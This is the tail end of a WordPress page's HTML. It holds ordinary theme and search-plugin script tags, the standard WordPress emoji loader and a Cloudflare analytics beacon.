<script type="text/javascript" src="https://www.xprrtupdates.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://www.xprrtupdates.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="ivory-ajax-search-scripts-js-extra">
/* <![CDATA[ */
var IvoryAjaxVars = {"ajaxurl":"https://www.xprrtupdates.com/wp-admin/admin-ajax.php","ajax_nonce":"90d6d65101"};
//# sourceURL=ivory-ajax-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=5.5.13" id="ivory-ajax-search-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.xprrtupdates.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.xprrtupdates.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"419441d0dabb4d978561f26ec585ce20","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>